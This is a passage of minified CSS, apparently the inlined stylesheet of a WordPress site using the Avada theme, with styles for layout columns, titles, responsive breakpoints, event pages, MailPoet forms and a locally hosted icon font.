auto);--awb-width:auto;--awb-min-width:auto;--awb-max-width:none;text-align:var(--awb-content-alignment);font-size:var(--awb-font-size);line-height:var(--awb-line-height);letter-spacing:var(--awb-letter-spacing);text-transform:var(--awb-text-transform);color:var(--awb-text-color);font-family:var(--awb-text-font-family);font-weight:var(--awb-text-font-weight);font-style:var(--awb-text-font-style);margin:var(--awb-margin-top) var(--awb-margin-right) var(--awb-margin-bottom) var(--awb-margin-left);-webkit-user-select:var(--awb-user-select);user-select:var(--awb-user-select);width:var(--awb-width);min-width:var(--awb-min-width);max-width:var(--awb-max-width)}.fusion-body .fusion-title{--awb-highlight-color:var(--primary_color, #65bc7b);--awb-highlight-top-margin:0;--awb-highlight-animation-duration:1500;--awb-highlight-width:9;--awb-text-color:var(--body_typography-color);--awb-animated-text-color:var(--awb-text-color);--awb-margin-top:var(--title_margin-top);--awb-margin-right:var(--title_margin-right);--awb-margin-bottom:var(--title_margin-bottom);--awb-margin-left:var(--title_margin-left);--awb-link-color:var(--link_color);--awb-link-hover-color:var(--link_hover_color);--awb-sep-color:var(--title_border_color);--awb-font-size:var(--body_typography-font-size);--awb-marquee-direction:normal;--awb-marquee-speed:5000ms;--awb-marquee-translate-x:100%;--awb-marquee-translate-y:0%;margin-top:var(--awb-margin-top);margin-right:var(--awb-margin-right);margin-bottom:var(--awb-margin-bottom);margin-left:var(--awb-margin-left);display:flex;flex-wrap:nowrap;align-items:center;border-bottom-color:var(--awb-sep-color);font-size:var(--awb-font-size)}.fusion-body .fusion-title.fusion-title-size-three{--awb-font-size:var(--h3_typography-font-size);--awb-text-color:var(--h3_typography-color)}.fusion-body .fusion-title h3.title-heading-left{text-align:left}.fusion-body .fusion-title .awb-title-spacer{max-width:.3em;flex-grow:1}.fusion-body .fusion-title .title-sep-container{position:relative;height:6px;flex-grow:1}.fusion-body .fusion-title .title-sep{position:relative;display:block;width:100%;border-style:solid;border:0 solid var(--awb-sep-color);box-sizing:content-box}.fusion-body .fusion-title .title-sep.sep-double{height:6px;border-bottom-width:1px;border-top-width:1px}.fusion-body #wrapper .fusion-title h3{flex-grow:0;padding:0;font-size:1em;color:var(--awb-text-color)}.fusion-tooltip{cursor:pointer}.clearfix:after,.clearfix:before,.fusion-clearfix:after,.fusion-clearfix:before{content:" ";display:table}.clearfix,.clearfix:after,.fusion-clearfix,.fusion-clearfix:after{clear:both}.fusion-alignleft{display:inline;float:left;margin-right:15px}.fusion-alignright{display:inline;float:right;margin-left:15px}.fusion-aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center}.fusion-columns{margin:0-15px}.fusion-columns-4 .fusion-column:nth-of-type(4n+1){clear:both}.fusion-builder-row{width:100%;margin:0 auto}.fusion-builder-row:after{clear:both;content:" ";display:table}.fusion-fullwidth{position:relative}.fusion-fullwidth .fusion-row{position:relative;z-index:10}.col-lg-3,.col-md-3,.col-sm-3{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:0px){.col-sm-3{float:left;width:25%}}@media (min-width:992px){.col-md-3{float:left;width:25%}}@media (min-width:1200px){.col-lg-3{float:left;width:25%}}.fusion-social-networks{overflow:hidden}.fusion-social-networks .fusion-social-networks-wrapper{margin:0-10px}.fusion-social-networks .fusion-social-network-icon{display:inline-block;margin:0 10px 10px;font-size:16px;color:#46494a;text-decoration:none;box-shadow:none!important;line-height:1}.fusion-social-networks.boxed-icons .fusion-social-networks-wrapper{margin:0-5px}.fusion-social-networks.boxed-icons .fusion-social-network-icon{margin:0 5px 10px;padding:8px;background-color:#46494a;border-radius:3px;background-clip:inherit;border:1px solid #46494a;color:#fff;text-decoration:none;display:inline-flex;align-items:center;justify-content:center}.fusion-social-links-footer{display:table-cell;vertical-align:middle;width:40%;text-align:right}.fusion-social-links-footer .fusion-social-networks{margin-top:10px}.fusion-fullwidth{--awb-background-color:var(--full_width_bg_color);--awb-background-image:none;--awb-background-position:center center;--awb-background-size:auto;--awb-background-repeat:no-repeat;--awb-background-blend-mode:none;--awb-background-size:initial;--awb-box-shadow:none;--awb-border-sizes-top:var(--full_width_border_sizes_top);--awb-border-sizes-right:var(--full_width_border_sizes_right);--awb-border-sizes-bottom:var(--full_width_border_sizes_bottom);--awb-border-sizes-left:var(--full_width_border_sizes_left);--awb-border-color:var(--full_width_border_color);--awb-border-style:solid;--awb-border-radius-top-left:0;--awb-border-radius-top-right:0;--awb-border-radius-bottom-left:0;--awb-border-radius-bottom-right:0;--awb-padding-top:var(--container_padding_default_top, 0px);--awb-padding-right:var(--container_padding_default_right, 0px);--awb-padding-bottom:var(--container_padding_default_bottom, 0px);--awb-padding-left:var(--container_padding_default_left, 0px);--awb-margin-top:0;--awb-margin-bottom:0;--awb-min-height:0;--awb-overflow:visible;--awb-z-index:auto;--awb-sticky-background-color:var(--awb-background-color);--awb-sticky-height:var(--awb-min-height);--awb-filter:none;--awb-filter-hover:none;--awb-filter-transition:all;background-color:var(--awb-background-color);background-image:var(--awb-background-image);background-position:var(--awb-background-position);background-repeat:var(--awb-background-repeat);background-blend-mode:var(--awb-background-blend-mode);background-size:var(--awb-background-size);box-shadow:var(--awb-box-shadow);border-width:var(--awb-border-sizes-top) var(--awb-border-sizes-right) var(--awb-border-sizes-bottom) var(--awb-border-sizes-left);border-color:var(--awb-border-color);border-style:var(--awb-border-style);border-radius:var(--awb-border-radius-top-left) var(--awb-border-radius-top-right) var(--awb-border-radius-bottom-right) var(--awb-border-radius-bottom-left);padding:var(--awb-padding-top) var(--awb-padding-right) var(--awb-padding-bottom) var(--awb-padding-left);margin-top:var(--awb-margin-top);margin-bottom:var(--awb-margin-bottom);min-height:var(--awb-min-height);overflow:var(--awb-overflow);z-index:var(--awb-z-index);filter:var(--awb-filter);transition:var(--awb-filter-transition)}.fusion-fullwidth:hover{filter:var(--awb-filter-hover)}#wrapper #main .fullwidth-box .fusion-row{padding-left:0;padding-right:0}body:not(.side-header) #wrapper{position:relative}.fusion-flex-container{--awb-content-wrap:var(--awb-flex-wrap, wrap);display:flex;justify-content:center}.fusion-flex-container .fusion-row{flex-wrap:wrap;display:flex;flex:1;width:100%}.fusion-flex-container .fusion-row:after,.fusion-flex-container .fusion-row:before{content:none}.fusion-flex-container .fusion-row.fusion-flex-content-wrap{flex-wrap:var(--awb-content-wrap)}.fusion-flex-container .fusion-row .fusion-flex-column{display:flex}.fusion-flex-container .fusion-row .fusion-flex-column .fusion-column-wrapper{width:100%}.fusion-flex-container .fusion-row .fusion-flex-column .fusion-column-wrapper:not(.fusion-flex-column-wrapper-legacy){display:flex}.fusion-flex-container .fusion-row .fusion-flex-column .fusion-column-wrapper:not(.fusion-flex-column-wrapper-legacy).fusion-content-layout-column{flex-direction:column}.fusion-flex-container .fusion-flex-align-items-flex-start{align-items:flex-start}.fusion-flex-container .fusion-flex-justify-content-flex-start{justify-content:flex-start}.fusion_builder_column{--awb-z-index:auto;--awb-z-index-hover:var(--awb-z-index);--awb-absolute-top:auto;--awb-absolute-right:auto;--awb-absolute-bottom:auto;--awb-absolute-left:auto;--awb-container-position:relative;--awb-overflow:visible;--awb-inner-bg-overflow:visible;--awb-bg-color:transparent;--awb-bg-color-hover:var(--awb-bg-color);--awb-inner-bg-color:transparent;--awb-bg-position:left top;--awb-inner-bg-position:left top;--awb-bg-image:none;--awb-inner-bg-image:none;--awb-bg-blend:none;--awb-inner-bg-blend:none;--awb-bg-repeat:no-repeat;--awb-inner-bg-repeat:no-repeat;--awb-bg-size:auto auto;--awb-inner-bg-size:auto auto;--awb-border-top:0;--awb-border-right:0;--awb-border-bottom:0;--awb-border-left:0;--awb-border-color:initial;--awb-border-color-hover:var(--awb-border-color);--awb-border-style:solid;--awb-inner-border-top:0;--awb-inner-border-right:0;--awb-inner-border-bottom:0;--awb-inner-border-left:0;--awb-inner-border-color:initial;--awb-inner-border-color-hover:var(--awb-inner-border-color);--awb-inner-border-style:solid;--awb-border-radius:0;--awb-inner-bg-border-radius:0;--awb-liftup-border-radius:0;--awb-box-shadow:none;--awb-inner-bg-box-shadow:none;--awb-padding-top:0;--awb-padding-right:0;--awb-padding-bottom:0;--awb-padding-left:0;--awb-transform:none;--awb-transform-hover:var(--awb-transform);--awb-transform-parent-hover:var(--awb-transform);--awb-transform-origin:50% 50%;--awb-transition:transform 300ms ease,filter 300ms ease,background-color 300ms ease,border-color 300ms ease;--awb-filter:none;--awb-filter-hover:var(--awb-filter);--awb-filter-parent-hover:var(--awb-filter);--awb-col-width:var(--awb-width-large, 33.3333%);--awb-col-order:var(--awb-order-large, 0);--awb-margin-top-large:var(--col_margin-top, 0);--awb-margin-bottom-large:var(--col_margin-bottom, 20px);--awb-spacing-left-large:var(--col_spacing, 4%);--awb-spacing-right-large:var(--col_spacing, 4%);--awb-margin-top:var(--awb-margin-top-large);--awb-margin-bottom:var(--awb-margin-bottom-large);--awb-spacing-left:var(--awb-spacing-left-large);--awb-spacing-right:var(--awb-spacing-right-large);--awb-col-flex-grow:var(--awb-flex-grow, 0);--awb-col-flex-shrink:var(--awb-flex-shrink, 0)}.fusion-layout-column{position:var(--awb-container-position);float:left;margin-top:var(--awb-margin-top);margin-bottom:var(--awb-margin-bottom);z-index:var(--awb-z-index);top:var(--awb-absolute-top);right:var(--awb-absolute-right);bottom:var(--awb-absolute-bottom);left:var(--awb-absolute-left);filter:var(--awb-filter);transition:var(--awb-transition);width:var(--awb-col-width);order:var(--awb-col-order);flex-grow:var(--awb-col-flex-grow);flex-shrink:var(--awb-col-flex-shrink)}.fusion-layout-column:hover{filter:var(--awb-filter-hover);z-index:var(--awb-z-index-hover)}.fusion-layout-column .fusion-column-wrapper{background-image:var(--awb-bg-image);background-color:var(--awb-bg-color);background-position:var(--awb-bg-position);background-blend-mode:var(--awb-bg-blend);background-repeat:var(--awb-bg-repeat);background-size:var(--awb-bg-size);border-width:var(--awb-border-top) var(--awb-border-right) var(--awb-border-bottom) var(--awb-border-left);border-color:var(--awb-border-color);border-style:var(--awb-border-style);border-radius:var(--awb-border-radius);box-shadow:var(--awb-box-shadow);padding:var(--awb-padding-top) var(--awb-padding-right) var(--awb-padding-bottom) var(--awb-padding-left);overflow:var(--awb-overflow);transition:var(--awb-transition);transform:var(--awb-transform);transform-origin:var(--awb-transform-origin);min-height:1px;min-width:0;margin-left:var(--awb-spacing-left);margin-right:var(--awb-spacing-right)}.fusion-layout-column .fusion-column-wrapper:hover{background-color:var(--awb-bg-color-hover);border-color:var(--awb-border-color-hover)}body:not(.fusion-builder-live-preview) .fusion-builder-row:hover>.fusion_builder_column>.fusion-column-wrapper:hover,body:not(.fusion-builder-live-preview) .fusion-column-wrapper:hover{transform:var(--awb-transform-hover)}body:not(.fusion-builder-live-preview) .fusion-builder-row:hover>.fusion_builder_column>.fusion-column-wrapper{transform:var(--awb-transform-parent-hover)}.fusion-builder-row:hover>.fusion_builder_column{filter:var(--awb-filter-parent-hover)}.fusion-builder-row:hover>.fusion_builder_column:hover{filter:var(--awb-filter-hover)}@media only screen and (max-width:1024px){.fusion-fullwidth{--awb-padding-top-medium:var(--awb-padding-top);--awb-padding-right-medium:var(--awb-padding-right);--awb-padding-bottom-medium:var(--awb-padding-bottom);--awb-padding-left-medium:var(--awb-padding-left);--awb-margin-top-medium:var(--awb-margin-top);--awb-margin-bottom-medium:var(--awb-margin-bottom);--awb-min-height-medium:var(--awb-min-height);--awb-sticky-height-medium:var(--awb-min-height-medium);--awb-background-image-medium:var(--awb-background-image);--awb-background-color-medium:var(--awb-background-color);--awb-background-position-medium:var(--awb-background-position);--awb-background-repeat-medium:var(--awb-background-repeat);--awb-background-size-medium:var(--awb-background-size);--awb-background-blend-mode-medium:var(--awb-background-blend-mode);padding:var(--awb-padding-top-medium) var(--awb-padding-right-medium) var(--awb-padding-bottom-medium) var(--awb-padding-left-medium);margin-top:var(--awb-margin-top-medium);margin-bottom:var(--awb-margin-bottom-medium);min-height:var(--awb-min-height-medium);background-image:var(--awb-background-image-medium);background-color:var(--awb-background-color-medium);background-repeat:var(--awb-background-repeat-medium);background-position:var(--awb-background-position-medium);background-size:var(--awb-background-size-medium);background-blend-mode:var(--awb-background-blend-mode-medium)}.fusion-flex-container{--awb-content-wrap:var(--awb-flex-wrap-medium, var(--awb-flex-wrap))}.fusion-flex-container .fusion-flex-content-wrap{flex-wrap:var(--awb-content-wrap)}}@media only screen and (max-width:640px){.fusion-fullwidth{--awb-padding-top-small:var(--awb-padding-top-medium);--awb-padding-right-small:var(--awb-padding-right-medium);--awb-padding-bottom-small:var(--awb-padding-bottom-medium);--awb-padding-left-small:var(--awb-padding-left-medium);--awb-margin-top-small:var(--awb-margin-top-medium);--awb-margin-bottom-small:var(--awb-margin-bottom-medium);--awb-min-height-small:var(--awb-min-height-medium);--awb-sticky-height-small:var(--awb-min-height-small);--awb-background-image-small:var(--awb-background-image-medium);--awb-background-color-small:var(--awb-background-color-medium);--awb-background-repeat-small:var(--awb-background-repeat-medium);--awb-background-position-small:var(--awb-background-position-medium);--awb-background-size-small:var(--awb-background-size-medium);--awb-background-blend-mode-small:var(--awb-background-blend-mode-medium);padding:var(--awb-padding-top-small) var(--awb-padding-right-small) var(--awb-padding-bottom-small) var(--awb-padding-left-small);margin-top:var(--awb-margin-top-small);margin-bottom:var(--awb-margin-bottom-small);min-height:var(--awb-min-height-small);background-image:var(--awb-background-image-small);background-color:var(--awb-background-color-small);background-repeat:var(--awb-background-repeat-small);background-position:var(--awb-background-position-small);background-size:var(--awb-background-size-small);background-blend-mode:var(--awb-background-blend-mode-small)}.fusion-flex-container{--awb-content-wrap:var(--awb-flex-wrap-small, var(--awb-flex-wrap))}.fusion-flex-container .fusion-flex-content-wrap{flex-wrap:var(--awb-content-wrap)}}@media only screen and (max-width:1024px){.fusion-sharing-box{--awb-alignment-medium:var(--awb-alignment);--awb-stacked-align-medium:var(--awb-stacked-align)}}@media only screen and (max-width:640px){.fusion-sharing-box{--awb-alignment-small:var(--awb-alignment);--awb-stacked-align-small:var(--awb-stacked-align)}}@media only screen and (max-width:1024px){.fusion-text{--awb-width-medium:var(--awb-width);--awb-min-width-medium:var(--awb-min-width);--awb-max-width-medium:var(--awb-max-width);width:var(--awb-width-medium)!important;min-width:var(--awb-min-width-medium)!important;max-width:var(--awb-max-width-medium)!important}}@media only screen and (max-width:640px){.fusion-text{--awb-width-small:var(--awb-width, var(--awb-width-medium));--awb-min-width-small:var(--awb-min-width, var(--awb-min-width-medium));--awb-max-width-small:var(--awb-max-width, var(--awb-max-width-medium));width:var(--awb-width-small)!important;min-width:var(--awb-min-width-small)!important;max-width:var(--awb-max-width-small)!important}}@media only screen and (max-width:1024px){.fusion-title{--awb-margin-top-medium:var(--awb-margin-top);--awb-margin-right-medium:var(--awb-margin-right);--awb-margin-bottom-medium:var(--awb-margin-bottom);--awb-margin-left-medium:var(--awb-margin-left);margin-top:var(--awb-margin-top-medium)!important;margin-right:var(--awb-margin-right-medium)!important;margin-bottom:var(--awb-margin-bottom-medium)!important;margin-left:var(--awb-margin-left-medium)!important}}@media only screen and (max-width:640px){.fusion-title{--awb-margin-top-small:var(--title_margin_mobile-top, var(--awb-margin-top-medium));--awb-margin-right-small:var(--title_margin_mobile-right, var(--awb-margin-right-medium));--awb-margin-bottom-small:var(--title_margin_mobile-bottom, var(--awb-margin-bottom-medium));--awb-margin-left-small:var(--title_margin_mobile-left, var(--awb-margin-left-medium));margin-top:var(--awb-margin-top-small)!important;margin-right:var(--awb-margin-right-small)!important;margin-bottom:var(--awb-margin-bottom-small)!important;margin-left:var(--awb-margin-left-small)!important}}@media only screen and (max-width:1024px){.fusion_builder_column{--awb-padding-top-medium:var(--awb-padding-top);--awb-padding-right-medium:var(--awb-padding-right);--awb-padding-bottom-medium:var(--awb-padding-bottom);--awb-padding-left-medium:var(--awb-padding-left);--awb-col-width:var(--awb-width-medium, var(--medium-col-default));--awb-col-order:var(--awb-order-medium, var(--awb-order-large));--awb-margin-top-medium:var(--awb-margin-top-large, var(--col_margin-top, 0));--awb-margin-bottom-medium:var(--awb-margin-bottom-large, var(--col_margin-bottom, 20px));--awb-spacing-left-medium:var(--awb-spacing-left-large, 4%);--awb-spacing-right-medium:var(--awb-spacing-right-large, 4%);--awb-col-flex-grow:var(--awb-flex-grow-medium, var(--awb-flex-grow, 0));--awb-col-flex-shrink:var(--awb-flex-shrink-medium, var(--awb-flex-shrink, 0));--awb-margin-top:var(--awb-margin-top-medium);--awb-margin-bottom:var(--awb-margin-bottom-medium);--awb-spacing-left:var(--awb-spacing-left-medium);--awb-spacing-right:var(--awb-spacing-right-medium);--awb-bg-image-medium:var(--awb-bg-image);--awb-bg-color-medium:var(--awb-bg-color);--awb-bg-color-medium-hover:var(--awb-bg-color-hover);--awb-bg-repeat-medium:var(--awb-bg-repeat);--awb-bg-position-medium:var(--awb-bg-position);--awb-bg-size-medium:var(--awb-bg-size);--awb-bg-blend-medium:var(--awb-bg-blend)}.fusion_builder_column .fusion-column-wrapper{padding:var(--awb-padding-top-medium) var(--awb-padding-right-medium) var(--awb-padding-bottom-medium) var(--awb-padding-left-medium);background-image:var(--awb-bg-image-medium);background-color:var(--awb-bg-color-medium);background-repeat:var(--awb-bg-repeat-medium);background-position:var(--awb-bg-position-medium);background-size:var(--awb-bg-size-medium);background-blend-mode:var(--awb-bg-blend-medium)}.fusion_builder_column .fusion-column-wrapper:hover{background-color:var(--awb-bg-color-medium-hover)}}@media only screen and (max-width:640px){.fusion_builder_column{--awb-padding-top-small:var(--awb-padding-top-medium);--awb-padding-right-small:var(--awb-padding-right-medium);--awb-padding-bottom-small:var(--awb-padding-bottom-medium);--awb-padding-left-small:var(--awb-padding-left-medium);--awb-col-width:var(--awb-width-small, var(--small-col-default));--awb-col-order:var(--awb-order-small, var(--awb-order-medium));--awb-spacing-left-small:var(--awb-spacing-left-large, 4%);--awb-spacing-right-small:var(--awb-spacing-right-large, 4%);--awb-margin-top-small:var(--awb-margin-top-medium, var(--awb-margin-top-large, var(--col_margin-top, 0)));--awb-margin-bottom-small:var(--awb-margin-bottom-medium, var(--awb-margin-bottom-large, var(--col_margin-bottom, 20px)));--awb-spacing-left:var(--awb-spacing-left-small);--awb-spacing-right:var(--awb-spacing-right-small);--awb-margin-top:var(--awb-margin-top-small);--awb-margin-bottom:var(--awb-margin-bottom-small);--awb-bg-image-small:var(--awb-bg-image-medium);--awb-bg-color-small:var(--awb-bg-color-medium);--awb-bg-color-small-hover:var(--awb-bg-color-medium-hover);--awb-bg-repeat-small:var(--awb-bg-repeat-medium);--awb-bg-position-small:var(--awb-bg-position-medium);--awb-bg-size-small:var(--awb-bg-size-medium);--awb-bg-blend-small:var(--awb-bg-blend-medium);--awb-col-flex-grow:var(--awb-flex-grow-small, var(--awb-flex-grow, 0));--awb-col-flex-shrink:var(--awb-flex-shrink-small, var(--awb-flex-shrink, 0))}.fusion_builder_column .fusion-column-wrapper{padding:var(--awb-padding-top-small) var(--awb-padding-right-small) var(--awb-padding-bottom-small) var(--awb-padding-left-small);background-image:var(--awb-bg-image-small);background-color:var(--awb-bg-color-small);background-repeat:var(--awb-bg-repeat-small);background-position:var(--awb-bg-position-small);background-size:var(--awb-bg-size-small);background-blend-mode:var(--awb-bg-blend-small)}.fusion_builder_column .fusion-column-wrapper:hover{background-color:var(--awb-bg-color-small-hover)}}@media only screen and (max-width:1100px){.fusion-mobile-menu-design-modern .fusion-secondary-header{padding:0}.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-row{padding-left:0;padding-right:0}.fusion-mobile-menu-design-modern .fusion-alignleft{border-bottom:1px solid transparent;width:100%;float:none;display:block}.fusion-mobile-menu-design-modern .fusion-alignright{width:100%;float:none;display:block}.fusion-mobile-menu-design-modern .fusion-secondary-menu>ul>li{display:inline-block;vertical-align:middle;text-align:left}.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft,.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignright{text-align:center}.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-menu>ul>li,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-logo a{float:none}.fusion-body .fusion-header-wrapper .fusion-header,.fusion-body .fusion-header-wrapper .fusion-secondary-main-menu{background-color:var(--mobile_header_bg_color)}.fusion-footer-copyright-area>.fusion-row,.fusion-footer-widget-area>.fusion-row{padding-left:0;padding-right:0}.fusion-mobile-menu-design-modern .fusion-secondary-header{padding-left:0!important;padding-right:0!important}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-header{padding-top:20px;padding-bottom:20px}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-header .fusion-row{width:100%}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-logo{margin:0!important}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-nav-holder{margin-bottom:calc(-20px - var(--header_padding-bottom))}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-menu-icons{display:block}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-header-banner{margin-top:10px}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-nav-holder{padding-top:0;margin-left:-30px;margin-right:-30px;margin-bottom:0}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-secondary-main-menu{position:static;border:0}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-secondary-main-menu .searchform,body.fusion-body .fusion-secondary-header .fusion-alignright>*{float:none}.fusion-header .fusion-row{padding-left:0;padding-right:0}.fusion-header-wrapper .fusion-row{padding-left:0;padding-right:0;max-width:100%}.fusion-secondary-header{background-color:var(--header_top_bg_color)}.fusion-secondary-header .fusion-row{display:block}.fusion-secondary-header .fusion-alignleft{margin-right:0}.fusion-secondary-header .fusion-alignright{margin-left:0}.fusion-header-v4 .fusion-logo{display:block}.fusion-header-v4.fusion-mobile-menu-design-modern .fusion-logo .fusion-logo-link{max-width:75%}.fusion-header-v4.fusion-mobile-menu-design-modern .fusion-mobile-menu-icons{position:absolute}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-main-menu{display:none}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:portrait){.fusion-columns-4 .fusion-column:first-child{margin-left:0}.fusion-column,.fusion-column:nth-child(2n),.fusion-column:nth-child(3n),.fusion-column:nth-child(4n){margin-right:0}#wrapper{width:auto!important}.fusion-social-links-footer{width:auto}.fusion-social-links-footer .fusion-social-networks{display:inline-block;float:none}.wpcf7-form .wpcf7-text,.wpcf7-form textarea{float:none!important;width:100%!important;box-sizing:border-box}#toTop{bottom:30px;border-radius:4px;height:40px}#toTop:before{line-height:38px}#toTop:hover{background-color:#333}.fusion-columns-4 .fusion-column{width:50%!important;float:left!important}.fusion-columns-4 .fusion-column:nth-of-type(odd){clear:both}#footer>.fusion-row,.fusion-header .fusion-row,.fusion-secondary-header .fusion-row{padding-left:0!important;padding-right:0!important}#main,.fullwidth-box,.fusion-footer-widget-area,body{background-attachment:scroll!important}.avada-responsive:not(.rtl):not(.avada-menu-highlight-style-background) .fusion-header-v4 .fusion-main-menu>ul>li{padding-right:var(--mobile_nav_padding)}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape){#main,.fullwidth-box,.fusion-footer-widget-area,body{background-attachment:scroll!important}.avada-responsive:not(.rtl) .fusion-header-v4 .fusion-main-menu>ul>li{padding-right:var(--mobile_nav_padding)}}@media only screen and (max-width:800px){.fusion-layout-column{margin-left:0!important;margin-right:0!important}.fusion-columns-4 .fusion-column:first-child{margin-left:0}.fusion-columns .fusion-column{width:100%!important;float:none;box-sizing:border-box}.fusion-columns .fusion-column:not(.fusion-column-last){margin:0 0 50px}.col-sm-3{float:none;width:100%}.fusion-contact-info{padding:.6em 30px;line-height:1.5em}#wrapper{width:auto!important}.fusion-body .fusion-social-links-footer,.fusion-copyright-notice{display:block;text-align:center}.fusion-social-links-footer{width:auto}.fusion-social-links-footer .fusion-social-networks{display:inline-block;float:none;margin-top:0}.fusion-copyright-notice{padding:0 0 15px}.fusion-copyright-notice:after,.fusion-social-networks:after{content:"";display:block;clear:both}.fullwidth-box{background-attachment:scroll!important}#toTop{bottom:30px;border-radius:4px;height:44px;width:44px}#toTop:before{line-height:42px}.to-top-container #toTop{border-radius:var(--totop_border_radius)}.fusion-footer footer .fusion-row .fusion-columns .fusion-column{border-right:none;border-left:none}#content,.sidebar{width:100%!important;margin-left:0!important}.sidebar{float:none!important;clear:both}#main>.fusion-row{display:flex;flex-wrap:wrap}}@media only screen and (max-width:640px){#main,body{background-attachment:scroll!important}#content,.sidebar{width:100%!important;margin-left:0!important}.sidebar{float:none!important;clear:both}}@media only screen and (max-device-width:640px){#wrapper{width:auto!important}.fusion-columns .fusion-column{float:none;width:100%!important;margin:0 0 50px;box-sizing:border-box}.fullwidth-box{background-attachment:scroll!important}#content,.sidebar{width:100%!important;float:none!important;margin-left:0!important}#content{margin-bottom:50px}.sidebar{clear:both}}@media only screen and (max-width:800px){.wpcf7-form .wpcf7-text,.wpcf7-form textarea{float:none!important;width:100%!important;box-sizing:border-box}}@media only screen and (max-width:768px){#tribe-events-footer:after,#tribe-events-footer:before{background-color:transparent!important}}@media only screen and (max-width:800px){.tribe-events-single ul.tribe-related-events li{margin-right:0;width:100%}.single-tribe_events .fusion-events-featured-image .fusion-events-single-title-content{position:relative;background-color:var(--primary_color)}.fusion-events-featured-image .fusion-events-single-title-content .tribe-events-schedule,.fusion-events-featured-image .fusion-events-single-title-content h2{float:none}.fusion-columns-4 .fusion-column:first-child{margin-left:0}.fusion-columns .fusion-column{width:100%!important;float:none;box-sizing:border-box}.fusion-columns .fusion-column:not(.fusion-column-last){margin:0 0 50px}.col-sm-3{float:none;width:100%}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:portrait){.fusion-columns-4 .fusion-column:first-child{margin-left:0}.fusion-column,.fusion-column:nth-child(2n),.fusion-column:nth-child(3n),.fusion-column:nth-child(4n){margin-right:0}.fusion-columns-4 .fusion-column{width:50%!important;float:left!important}.fusion-columns-4 .fusion-column:nth-of-type(odd){clear:both}}@media only screen and (max-device-width:640px){.fusion-columns .fusion-column{float:none;width:100%!important;margin:0 0 50px;box-sizing:border-box}}.wpcf7-form .wpcf7-text,.wpcf7-form textarea,input.s,input[type=email],input[type=text],textarea{color:#2d4960}.single-tribe_events .sidebar .tribe-events-single-section-title{background-color:#f4ad24;color:#fff}.fusion-header-v4 .fusion-header{padding-top:10px;padding-bottom:10px}.single-tribe_events .tribe-events-single-event-title{color:#fff}.tribe-events-meta-group-organizer>.tribe-events-single-section-title{font-size:0!important}.tribe-events-meta-group-organizer>.tribe-events-single-section-title:before{font-size:17px!important;content:"Docente"}@media screen and (max-width:800px){.related-posts{display:none}}.fusion-builder-row.fusion-row{max-width:var(--site_width)}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgb(0 0 0/.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.mailpoet_checkbox_label,.mailpoet_text_label{display:block}@media screen and (max-width:499px){.mailpoet_checkbox_label,.mailpoet_text_label{font-size:16px!important;line-height:1.4!important}.mailpoet_form{box-sizing:border-box}}.mailpoet_form .mailpoet_form_paragraph,.mailpoet_form .mailpoet_message,.mailpoet_form .mailpoet_paragraph,.mailpoet_form .mailpoet_submit,.mailpoet_form .mailpoet_text{max-width:100%}@media screen and (max-width:499px){.mailpoet_form .mailpoet_form_paragraph,.mailpoet_form .mailpoet_message,.mailpoet_form .mailpoet_paragraph,.mailpoet_form .mailpoet_submit,.mailpoet_form .mailpoet_text{font-size:16px!important;line-height:1.4!important}}.mailpoet_form .mailpoet-has-font-size{line-height:1.4}.mailpoet_form .mailpoet_submit{white-space:normal;word-wrap:break-word}.mailpoet_paragraph fieldset,.mailpoet_paragraph legend{background:#fff0;border:0;color:inherit;margin:0;padding:0}.mailpoet_form_loading{display:none;text-align:center;width:30px}.mailpoet_form_loading>span{animation:mailpoet-bouncedelay 1.4s infinite ease-in-out both;background-color:#5b5b5b;border-radius:100%;display:inline-block;height:5px;width:5px}.mailpoet_form_loading .mailpoet_bounce1{animation-delay:-.32s}.mailpoet_form_loading .mailpoet_bounce2{animation-delay:-.16s;margin:0 7px}.mailpoet_form .mailpoet_paragraph{margin-bottom:20px}.mailpoet_form_popup_overlay{background-color:#000;display:none;height:100%;left:0;margin:0;max-width:100%!important;opacity:.7;position:fixed;top:0;width:100%!important;z-index:100000}.mailpoet_message{clear:both}@font-face{font-display:swap;font-family:"revicons";src:url(/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.eot?5510888);src:url(/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.eot?5510888#iefix)format("embedded-opentype"),url(/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.woff?5510888)format("woff"),url(/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.ttf?5510888)format("truetype"),url(/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.svg?5510888#revicons)format("svg");font-weight:400;font-style:normal;font-display:swap}